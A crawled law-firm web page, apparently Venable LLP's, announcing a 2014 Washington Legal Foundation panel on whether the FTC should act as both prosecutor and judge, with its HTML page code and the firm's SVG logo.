

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2014/03/ftcs-administrative-litigation-process-should-the
body_size: 6578
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;FTC&#39;s Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?&quot; for the Washington Legal Foundation | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;FTC&amp;apos;s Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?&amp;quot; for the Washington Legal Foundation | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2014/03/ftcs-administrative-litigation-process-should-the" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;FTC&amp;apos;s Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?&amp;quot; for the Washington Legal Foundation | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;FTC&amp;apos;s Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?&amp;quot; for the Washington Legal Foundation | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2014/03/ftcs-administrative-litigation-process-should-the" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;FTC&amp;apos;s Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?&amp;quot; for the Washington Legal Foundation | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2014/03/ftcs-administrative-litigation-process-should-the" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2014/03/ftcs-administrative-litigation-process-should-the#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;FTC&apos;s Administrative ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fftcs-administrative-litigation-process-should-the" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fftcs-administrative-litigation-process-should-the" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fftcs-administrative-litigation-process-should-the" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;FTC&amp;apos;s Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?&amp;quot; for the Washington Legal Foundation | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2014/03/ftcs-administrative-litigation-process-should-the" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">March 11, 2014 - 9:30 AM - 10:30 AM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"FTC's Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?" for the Washington Legal Foundation</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fftcs-administrative-litigation-process-should-the" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fftcs-administrative-litigation-process-should-the" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2014%2F03%2Fftcs-administrative-litigation-process-should-the" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;FTC&amp;apos;s Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?&amp;quot; for the Washington Legal Foundation | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2014/03/ftcs-administrative-litigation-process-should-the" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">MJ Murdock Center for Free Enterprise<br />Washington Legal Foundation</div>
                                    <div class="event-info">2009 Massachusetts Avenue, NW</div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Washington, DC 20036</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p><a href="http://www.venable.com/Robert-P-Davis">Robert P. Davis</a>&nbsp;will be a featured speaker on the panel titled “FTC’s Administrative Litigation Process: Should the Commission Be Both Prosecutor and Judge?” presented by the Washington Legal Foundation.</p>
<p>For information and registration, <a href="http://www.wlf.org/upload/communicating/mediabriefing/031114MediaBriefingInvite.pdf" target="_blank">click here</a>.</p>
<p>Live webcast available here: <a href="http://www.wlf.org/" target="_blank">http://www.wlf.org/</a></p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/antitrust">Antitrust</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/regulatory">Regulatory</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">How Banks Can Pilot Token Services As Fed Mulls Reforms</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/how-banks-can-pilot-token-services-as-fed-mulls" data-content="How Banks Can Pilot Token Services As Fed Mulls Reforms">How Banks Can Pilot Token Services As Fed Mulls Reforms</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 25, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Stadium Security Takeaways Amid Gaps In Drone Regulation</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/11/stadium-security-takeaways-amid-gaps-in-drone" data-content="Stadium Security Takeaways Amid Gaps In Drone Regulation">Stadium Security Takeaways Amid Gaps In Drone Regulation</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 18, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Dr. Pazdur in at CDER, Leadership Developments in Key FDA Offices, and FDA Announces Reforms to Accelerate Biosimilars</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/fda-pulse/dr-pazdur-in-at-cder-leadership-developments" data-content="Dr. Pazdur in at CDER, Leadership Developments in Key FDA Offices, and FDA Announces Reforms to Accelerate Biosimilars">Dr. Pazdur in at CDER, Leadership Developments in Key FDA Offices, and FDA Announces Reforms to Accelerate Biosimilars</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 14, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&hash=04ECDB9D09377EE6812ADE76373826F0
body_size: -266
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#031d3d;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_Navy</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>